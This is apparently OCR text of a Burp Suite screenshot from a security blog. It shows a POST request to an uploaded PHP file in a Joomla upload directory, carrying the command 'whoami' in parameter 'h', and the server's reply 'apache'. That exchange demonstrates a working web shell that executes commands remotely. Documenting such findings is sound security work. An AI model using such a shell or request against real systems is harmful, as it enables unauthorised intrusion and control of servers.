 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/test_15.php HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 h=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 12:53:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
AaronLuo's Blog from blog.bk3.info